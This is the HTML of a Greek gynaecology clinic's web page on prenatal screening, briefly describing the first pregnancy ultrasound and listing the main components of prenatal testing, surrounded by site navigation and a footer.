	<li id="menu-item-9055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9055 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/kryosyntirisi-oarion/" class="woodmart-nav-link">Κρυοσυντήρηση Ωαρίων</a></li>
	<li id="menu-item-9054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9054 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/dorea-oarion/" class="woodmart-nav-link">Δωρεά Ωαρίων</a></li>
	<li id="menu-item-9053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9053 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/parentheti-mitrotita/" class="woodmart-nav-link">Παρένθετη Μητρότητα</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9905" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-9905 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Είμαι έγκυος</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9352" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9327 current_page_item menu-item-9352 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/eimai-egkyos/progennitikos-elegchos/" class="woodmart-nav-link">Προγεννητικός έλεγχος</a></li>
	<li id="menu-item-9351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9351 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/eimai-egkyos/stadia-egkymosynis-i-diadikasia-tou-fysiologikou-toketou/" class="woodmart-nav-link">Στάδια εγκυμοσύνης – Η διαδικασία του φυσιολογικού τοκετού</a></li>
	<li id="menu-item-9355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9355 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/eimai-egkyos/diatrofi/" class="woodmart-nav-link">Διατροφή</a></li>
	<li id="menu-item-9350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9350 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/eimai-egkyos/kyisi-ypsilou-kindynou/" class="woodmart-nav-link">Κύηση υψηλού κινδύνου</a></li>
	<li id="menu-item-9349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9349 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/eimai-egkyos/toketos-me-kaisariki-tomi/" class="woodmart-nav-link">Τοκετός με καισαρική τομή</a></li>
	<li id="menu-item-9348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9348 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/eimai-egkyos/mitrikos-thilasmos/" class="woodmart-nav-link">Μητρικός Θηλασμός</a></li>
	<li id="menu-item-9197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9197 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/eimai-egkyos/diatrofi-kai-thilasmos/" class="woodmart-nav-link">Διατροφή και Θηλασμός</a></li>
	<li id="menu-item-9347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9347 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/eimai-egkyos/chrisimes-symvoules-kata-tin-egkymosyni/" class="woodmart-nav-link">Χρήσιμες Συμβουλές κατά την Εγκυμοσύνη</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9906 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Επιλέγω αισθητική γυναικολογία</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9105 item-level-1 wd-event-hover" ><a href="#" class="woodmart-nav-link">Με απασχολεί</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9099 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/aisthitiki-tis-evaisthitis-periochis/" class="woodmart-nav-link">Αισθητική της ευαίσθητης περιοχής</a></li>
		<li id="menu-item-9101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9101 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/kolpiki-xirotita/" class="woodmart-nav-link">Κολπική Ξηρότητα</a></li>
		<li id="menu-item-9102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9102 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/kolpiki-chalarosi/" class="woodmart-nav-link">Κολπική Χαλάρωση</a></li>
		<li id="menu-item-9103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9103 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/ponos-kata-ti-sexoualiki-epafi/" class="woodmart-nav-link">Πόνος κατά τη σεξουαλική επαφή</a></li>
		<li id="menu-item-9100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9100 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/kolpiki-aimorroia-kata-ti-sexoualiki-epafi/" class="woodmart-nav-link">Κολπική Αιμόρροια κατά τη Σεξουαλική Επαφή</a></li>
	</ul>
</li>
	<li id="menu-item-9147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9147 item-level-1 wd-event-hover" ><a href="#" class="woodmart-nav-link">Διαθέσιμες Θεραπείες</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9159 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/anazoogonisi-kolpou/" class="woodmart-nav-link">Αναζωογόνηση Κόλπου</a></li>
		<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/plastiki-cheileon-aidoiou/" class="woodmart-nav-link">Πλαστική Χειλέων Αιδοίου</a></li>
		<li id="menu-item-9157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/ananeosi-aidoiou-aidioplastiki/" class="woodmart-nav-link">Ανανέωση Αιδοίου – Αιδιοπλαστική</a></li>
		<li id="menu-item-9155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9155 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/anaplasi-kolpou-laser-anazoogonisis-kolpou/" class="woodmart-nav-link">Ανάπλαση κόλπου-Laser Αναζωογόνησης Κόλπου</a></li>
		<li id="menu-item-9153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9153 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/lefkansi-evaisthiton-periochon/" class="woodmart-nav-link">Λεύκανση Ευαίσθητων Περιοχών</a></li>
		<li id="menu-item-9151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9151 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/enischysi-simeiou-g/" class="woodmart-nav-link">Ενίσχυση Σημείου G</a></li>
		<li id="menu-item-9150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9150 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/plastiki-perineou/" class="woodmart-nav-link">Πλαστική Περινέου</a></li>
		<li id="menu-item-9149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9149 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/plastiki-kleitoridas/" class="woodmart-nav-link">Πλαστική Κλειτορίδας</a></li>
		<li id="menu-item-9148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9148 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/anaplasi-parthenikou-ymena/" class="woodmart-nav-link">Ανάπλαση Παρθενικού Υμένα</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8899 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://drkoufomichail.com/enimeronomai/" class="woodmart-nav-link"><span class="nav-link-text">Ενημερώνομαι</span></a></li>
<li id="menu-item-8898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8898 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://drkoufomichail.com/epikoinono/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνώ</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div data-rocket-location-hash="68b5154f7f10e61c137280f720be3995" class="wd-page-content main-page-wrapper">
		
						<div data-rocket-location-hash="28224f49f8f415ca70b80e1cf9586332" class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light" style="">
					<div class="wd-page-title-bg wd-fill">
											</div>
					<div class="container">
																					<h1 class="entry-title title">
									Προγεννητικός έλεγχος								</h1>

															
															<nav class="wd-breadcrumbs"><a href="https://drkoufomichail.com/">Home</a><span class="wd-delimiter"></span><a href="https://drkoufomichail.com/eimai-egkyos/">Είμαι έγκυος</a><span class="wd-delimiter"></span><span class="wd-last">Προγεννητικός έλεγχος</span></nav>																		</div>
				</div>
			
		<main data-rocket-location-hash="775c094eef6ae002a5fd80f63c1659b8" id="main-content" class="wd-content-layout content-layout-wrapper container" role="main">
				

<div class="wd-content-area site-content">
									<article id="post-9327" class="entry-content post-9327 page type-page status-publish has-post-thumbnail hentry">
					<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid post-image-row vc_row-o-equal-height vc_row-o-content-middle vc_row-flex wd-rs-6198df4ec3790"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element title-square wd-animation wd-transform wd-animation-slide-from-left wd-animation-normal" >
		<div class="wpb_wrapper">
			<h2>Οι εξετάσεις που πραγματοποιούνται κατά τη διάρκεια της εγκυμοσύνης, με σκοπό να αποκαλυφθούν τυχόν γενετικές παθήσεις του εμβρύου.</h2>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9 wd-rs-6199211796268"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left thm-img-2">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><picture fetchpriority="high" decoding="async" class="vc_single_image-img attachment-full" title="Doctor with pregnant woman during a medical consultation">
<source type="image/webp" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/ΠΡΟΓΕΝΝΗΤΙΚΟΣ-ΕΛΕΓΧΟΣ-1.jpg.webp 1600w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΠΡΟΓΕΝΝΗΤΙΚΟΣ-ΕΛΕΓΧΟΣ-1-300x150.jpg.webp 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΠΡΟΓΕΝΝΗΤΙΚΟΣ-ΕΛΕΓΧΟΣ-1-1024x512.jpg.webp 1024w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΠΡΟΓΕΝΝΗΤΙΚΟΣ-ΕΛΕΓΧΟΣ-1-768x384.jpg.webp 768w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΠΡΟΓΕΝΝΗΤΙΚΟΣ-ΕΛΕΓΧΟΣ-1-1536x768.jpg.webp 1536w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΠΡΟΓΕΝΝΗΤΙΚΟΣ-ΕΛΕΓΧΟΣ-1-1320x660.jpg.webp 1320w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΠΡΟΓΕΝΝΗΤΙΚΟΣ-ΕΛΕΓΧΟΣ-1-1200x600.jpg.webp 1200w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΠΡΟΓΕΝΝΗΤΙΚΟΣ-ΕΛΕΓΧΟΣ-1-150x75.jpg.webp 150w" sizes="(max-width: 1600px) 100vw, 1600px"/>
<img fetchpriority="high" decoding="async" width="1600" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20800'%3E%3C/svg%3E" alt="" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/ΠΡΟΓΕΝΝΗΤΙΚΟΣ-ΕΛΕΓΧΟΣ-1.jpg 1600w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΠΡΟΓΕΝΝΗΤΙΚΟΣ-ΕΛΕΓΧΟΣ-1-300x150.jpg 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΠΡΟΓΕΝΝΗΤΙΚΟΣ-ΕΛΕΓΧΟΣ-1-1024x512.jpg 1024w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΠΡΟΓΕΝΝΗΤΙΚΟΣ-ΕΛΕΓΧΟΣ-1-768x384.jpg 768w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΠΡΟΓΕΝΝΗΤΙΚΟΣ-ΕΛΕΓΧΟΣ-1-1536x768.jpg 1536w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΠΡΟΓΕΝΝΗΤΙΚΟΣ-ΕΛΕΓΧΟΣ-1-1320x660.jpg 1320w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΠΡΟΓΕΝΝΗΤΙΚΟΣ-ΕΛΕΓΧΟΣ-1-1200x600.jpg 1200w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΠΡΟΓΕΝΝΗΤΙΚΟΣ-ΕΛΕΓΧΟΣ-1-150x75.jpg 150w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://drkoufomichail.com/wp-content/uploads/2021/11/ΠΡΟΓΕΝΝΗΤΙΚΟΣ-ΕΛΕΓΧΟΣ-1.jpg"/><noscript><img fetchpriority="high" decoding="async" width="1600" height="800" src="https://drkoufomichail.com/wp-content/uploads/2021/11/ΠΡΟΓΕΝΝΗΤΙΚΟΣ-ΕΛΕΓΧΟΣ-1.jpg" alt="" srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/ΠΡΟΓΕΝΝΗΤΙΚΟΣ-ΕΛΕΓΧΟΣ-1.jpg 1600w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΠΡΟΓΕΝΝΗΤΙΚΟΣ-ΕΛΕΓΧΟΣ-1-300x150.jpg 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΠΡΟΓΕΝΝΗΤΙΚΟΣ-ΕΛΕΓΧΟΣ-1-1024x512.jpg 1024w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΠΡΟΓΕΝΝΗΤΙΚΟΣ-ΕΛΕΓΧΟΣ-1-768x384.jpg 768w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΠΡΟΓΕΝΝΗΤΙΚΟΣ-ΕΛΕΓΧΟΣ-1-1536x768.jpg 1536w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΠΡΟΓΕΝΝΗΤΙΚΟΣ-ΕΛΕΓΧΟΣ-1-1320x660.jpg 1320w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΠΡΟΓΕΝΝΗΤΙΚΟΣ-ΕΛΕΓΧΟΣ-1-1200x600.jpg 1200w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΠΡΟΓΕΝΝΗΤΙΚΟΣ-ΕΛΕΓΧΟΣ-1-150x75.jpg 150w" sizes="(max-width: 1600px) 100vw, 1600px"/></noscript>
</picture>
</div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Επιτέλους, έφτασε η μέρα για το πρώτο υπερηχογράφημα κυήσεως στον γυναικολόγο σας! Η μέρα που θα δούμε τα πρώτα εμβρυικά στοιχεία και που θα ακούσετε να χτυπάει για πρώτη φορά η καρδιά του μωρού σας. Το υπερηχογράφημα γίνεται περίπου 2 εβδομάδες μετά το πρώτο θετικό τεστ εγκυμοσύνης.</p>
<p>Σε αυτή την πρώτη επίσκεψη, λαμβάνεται το ιατρικό ιστορικό και γίνεται η ενημέρωση για τις εξετάσεις προγεννητικού ελέγχου.</p>
<p>&nbsp;</p>
<h2>Τι είναι ο Προγεννητικός έλεγχος;</h2>
<p>Είναι όλες οι εξετάσεις που πραγματοποιούνται κατά τη διάρκεια της εγκυμοσύνης, με σκοπό να αποκαλυφθούν τυχόν γενετικές παθήσεις του εμβρύου.</p>
<p>&nbsp;</p>
<h2>Ποιες οι βασικές εξετάσεις του προγεννητικού ελέγχου;</h2>
<p>Ο προγεννητικός έλεγχος αποτελείται από:</p>
<ul>
<li>Τον έλεγχο της εξέλιξης κύησης, τόσο στη μητέρα, όσο και στο έμβρυο.</li>
<li>Τον έλεγχο των διαπλαστικών ανωμαλιών του εμβρύου μέσω υπερήχων.</li>
<li>Τον έλεγχο/εκτίμηση κινδύνου πιθανών γενετικών βλαβών, κυρίως χρωμοσωματικών ανωμαλιών, κυρίως κατά το 1ο τρίμηνο της κύησης.</li>
<li>Τη διάγνωση τυχόν γενετικών νοσημάτων (λόγω των μεταλλάξεων γονιδίων).</li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid side-menu-column wd-rs-61a8d3f6ba75f"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element side-menu"><div class="widget widget_nav_menu"><div class="menu-eimai-eggyos-container"><ul id="menu-eimai-eggyos" class="menu"><li id="menu-item-10051" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9327 current_page_item menu-item-10051"><a href="https://drkoufomichail.com/eimai-egkyos/progennitikos-elegchos/" aria-current="page">Προγεννητικός έλεγχος</a></li>
<li id="menu-item-10054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10054"><a href="https://drkoufomichail.com/eimai-egkyos/stadia-egkymosynis-i-diadikasia-tou-fysiologikou-toketou/">Στάδια εγκυμοσύνης – Η διαδικασία του φυσιολογικού τοκετού</a></li>
<li id="menu-item-10047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10047"><a href="https://drkoufomichail.com/eimai-egkyos/diatrofi/">Διατροφή</a></li>
<li id="menu-item-10049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10049"><a href="https://drkoufomichail.com/eimai-egkyos/kyisi-ypsilou-kindynou/">Κύηση υψηλού κινδύνου</a></li>
<li id="menu-item-10053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10053"><a href="https://drkoufomichail.com/eimai-egkyos/toketos-me-kaisariki-tomi/">Τοκετός με καισαρική τομή</a></li>
<li id="menu-item-10050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10050"><a href="https://drkoufomichail.com/eimai-egkyos/mitrikos-thilasmos/">Μητρικός Θηλασμός</a></li>
<li id="menu-item-10048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10048"><a href="https://drkoufomichail.com/eimai-egkyos/diatrofi-kai-thilasmos/">Διατροφή και Θηλασμός</a></li>
<li id="menu-item-10052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10052"><a href="https://drkoufomichail.com/eimai-egkyos/chrisimes-symvoules-kata-tin-egkymosyni/">Χρήσιμες Συμβουλές κατά την Εγκυμοσύνη</a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div>
</div>
					
									</article>

				
		
</div>



			</main>
		
</div>
							<footer data-rocket-location-hash="e30a73092161fe0aa03443efec475255" class="wd-footer footer-container color-scheme-dark">
																					<div data-rocket-location-hash="6475e5e8544dbe17cddfdbc43d4310d9" class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="text-9" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><picture style="margin-bottom: 10px;">
<source type="image/webp" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/dknewa2.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://drkoufomichail.com/wp-content/uploads/2021/11/dknewa2.png"/><noscript><img src="https://drkoufomichail.com/wp-content/uploads/2021/11/dknewa2.png"/></noscript>
</picture>
</div>
<h4><span style="color: #003047;">Αναπαραγωγική Ιατρική<br>
Αισθητική Γυναικολογία</span></h4>
&nbsp;
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #003047;"></i> <span style="color: #003047;"><a style="color: #003047;" href="https://drkoufomichail.com/epikoinono/">Λεωφ. Κηφισίας 56, Αμπελόκηποι <br>
Αθήνα -11526<br>
4ος όροφος</a></span><br>
<span style="color: #003047;"><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Τηλ: <a style="color: #003047;" href="tel:6932649099">+30 6932 649 099</a></span></div></div>
		</div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
									</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="woodmart-instagram-8" class="wd-widget widget footer-widget  woodmart-instagram"><h5 class="widget-title">Instagram</h5><div id="carousel-843" data-atts="{&quot;carousel_id&quot;:&quot;5000&quot;,&quot;speed&quot;:&quot;5000&quot;,&quot;slides_per_view&quot;:&quot;3&quot;,&quot;slides_per_view_tablet&quot;:&quot;auto&quot;,&quot;slides_per_view_mobile&quot;:&quot;auto&quot;,&quot;wrap&quot;:&quot;&quot;,&quot;loop&quot;:false,&quot;autoplay&quot;:&quot;no&quot;,&quot;autoheight&quot;:&quot;no&quot;,&quot;hide_pagination_control&quot;:false,&quot;hide_pagination_control_tablet&quot;:&quot;yes&quot;,&quot;hide_pagination_control_mobile&quot;:&quot;yes&quot;,&quot;dynamic_pagination_control&quot;:&quot;no&quot;,&quot;hide_prev_next_buttons&quot;:false,&quot;hide_prev_next_buttons_tablet&quot;:&quot;&quot;,&quot;hide_prev_next_buttons_mobile&quot;:&quot;&quot;,&quot;carousel_arrows_position&quot;:&quot;&quot;,&quot;hide_scrollbar&quot;:&quot;yes&quot;,&quot;hide_scrollbar_tablet&quot;:&quot;yes&quot;,&quot;hide_scrollbar_mobile&quot;:&quot;yes&quot;,&quot;scroll_per_page&quot;:&quot;yes&quot;,&quot;dragEndSpeed&quot;:200,&quot;center_mode&quot;:&quot;no&quot;,&quot;custom_sizes&quot;:&quot;&quot;,&quot;sliding_speed&quot;:false,&quot;animation&quot;:false,&quot;content_animation&quot;:false,&quot;post_type&quot;:&quot;&quot;,&quot;slider&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;,&quot;css&quot;:&quot;&quot;,&quot;effect&quot;:&quot;&quot;,&quot;spacing&quot;:6,&quot;spacing_tablet&quot;:&quot;&quot;,&quot;spacing_mobile&quot;:&quot;&quot;,&quot;carousel_sync&quot;:&quot;&quot;,&quot;sync_parent_id&quot;:&quot;&quot;,&quot;sync_child_id&quot;:&quot;&quot;,&quot;scroll_carousel_init&quot;:&quot;no&quot;,&quot;disable_overflow_carousel&quot;:&quot;no&quot;,&quot;title&quot;:&quot;&quot;,&quot;username&quot;:&quot;flickr&quot;,&quot;number&quot;:&quot;4&quot;,&quot;size&quot;:&quot;thumbnail&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:false,&quot;spacing_custom&quot;:6,&quot;spacing_custom_tablet&quot;:&quot;&quot;,&quot;spacing_custom_mobile&quot;:&quot;&quot;,&quot;rounded&quot;:false,&quot;per_row&quot;:3,&quot;per_row_tablet&quot;:3,&quot;per_row_mobile&quot;:3,&quot;hide_mask&quot;:false,&quot;meta_position&quot;:&quot;bottom&quot;,&quot;el_class&quot;:false,&quot;el_id&quot;:&quot;&quot;,&quot;content&quot;:false,&quot;data_source&quot;:&quot;images&quot;,&quot;woodmart_css_id&quot;:&quot;&quot;,&quot;content_color_scheme&quot;:&quot;&quot;,&quot;is_wpb&quot;:true,&quot;images&quot;:&quot;9306,9304,9302,9300,9298,9898&quot;,&quot;images_size&quot;:&quot;&quot;,&quot;images_link&quot;:&quot;https:\/\/www.instagram.com\/dr.koufomichail\/&quot;,&quot;images_likes&quot;:&quot;1000-10000&quot;,&quot;images_comments&quot;:&quot;0-1000&quot;,&quot;columns&quot;:3,&quot;columns_tablet&quot;:3,&quot;columns_mobile&quot;:3}" data-username="flickr" class="wd-insta  data-source-images">				
				
				<div class=" wd-grid-g"  style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:3;--wd-gap-lg:6px;">
					
														
					<div class="wd-insta-item wd-col">
						<a href="https://www.instagram.com/dr.koufomichail/" target="_blank" aria-label="Instagram picture"></a>

						<picture class="attachment- size-" decoding="async">
<source type="image/webp" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta1.jpg.webp 596w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta1-300x226.jpg.webp 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta1-150x113.jpg.webp 150w" sizes="(max-width: 596px) 100vw, 596px"/>
<img width="596" height="448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20596%20448'%3E%3C/svg%3E" alt="" decoding="async" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta1.jpg 596w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta1-300x226.jpg 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta1-150x113.jpg 150w" data-lazy-sizes="(max-width: 596px) 100vw, 596px" data-lazy-src="https://drkoufomichail.com/wp-content/uploads/2021/11/insta1.jpg"/><noscript><img width="596" height="448" src="https://drkoufomichail.com/wp-content/uploads/2021/11/insta1.jpg" alt="" decoding="async" srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta1.jpg 596w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta1-300x226.jpg 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta1-150x113.jpg 150w" sizes="(max-width: 596px) 100vw, 596px"/></noscript>
</picture>

													<div class="wd-insta-meta wd-grid-g">
								<span class="wd-insta-likes instagram-likes"><span>4227</span></span>
								<span class="wd-insta-comm instagram-comments"><span>45</span></span>
							</div>
											</div>

																			
					<div class="wd-insta-item wd-col">
						<a href="https://www.instagram.com/dr.koufomichail/" target="_blank" aria-label="Instagram picture"></a>

						<picture class="attachment- size-" decoding="async">
<source type="image/webp" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta2.jpg.webp 597w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta2-300x223.jpg.webp 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta2-150x112.jpg.webp 150w" sizes="(max-width: 597px) 100vw, 597px"/>
<img width="597" height="444" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20597%20444'%3E%3C/svg%3E" alt="" decoding="async" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta2.jpg 597w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta2-300x223.jpg 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta2-150x112.jpg 150w" data-lazy-sizes="(max-width: 597px) 100vw, 597px" data-lazy-src="https://drkoufomichail.com/wp-content/uploads/2021/11/insta2.jpg"/><noscript><img width="597" height="444" src="https://drkoufomichail.com/wp-content/uploads/2021/11/insta2.jpg" alt="" decoding="async" srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta2.jpg 597w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta2-300x223.jpg 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta2-150x112.jpg 150w" sizes="(max-width: 597px) 100vw, 597px"/></noscript>
</picture>

													<div class="wd-insta-meta wd-grid-g">
								<span class="wd-insta-likes instagram-likes"><span>8175</span></span>
								<span class="wd-insta-comm instagram-comments"><span>636</span></span>
							</div>
											</div>

																			
					<div class="wd-insta-item wd-col">
						<a href="https://www.instagram.com/dr.koufomichail/" target="_blank" aria-label="Instagram picture"></a>

						<picture class="attachment- size-" decoding="async">
